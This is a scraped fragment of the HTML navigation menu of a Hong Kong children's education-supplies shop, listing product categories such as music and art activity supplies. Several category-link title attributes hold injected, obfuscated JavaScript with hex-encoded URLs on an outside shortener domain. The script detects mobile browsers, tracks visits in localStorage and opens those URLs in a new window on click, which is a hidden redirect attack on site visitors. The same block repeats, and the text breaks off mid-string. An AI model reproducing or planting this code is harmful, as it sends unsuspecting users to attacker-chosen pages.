_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">藝術活動用品</a><ul><li > <a href="http://wenny.hk/index.php?id_category=17&amp;controller=category&amp;id_lang=7" title="Musical activities equipment, teaching aids and supplies include various kinds of percussion instruments, costumes, activity props, music gymnastics ribbons etc.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">音樂活動設備及用品</a></li><li class="last"> <a href="http://wenny.hk/index.php?id_category=18&amp;controller=category&amp;id_lang=7" title="Art and craft activities equipment and supplies are available. Products such as different kind of easels, c for works of arts, paint containers, and tools and materials for creation.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">美勞活動設備及用品</a></li></ul></li><li > <a href="http://wenny.hk/index.php?id_category=12&amp;controller=category&amp;id_lang=7" title="Equipment and materials for children to participate social activities such as drama, role-play or imaginative activities in doll houses and classrooms.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x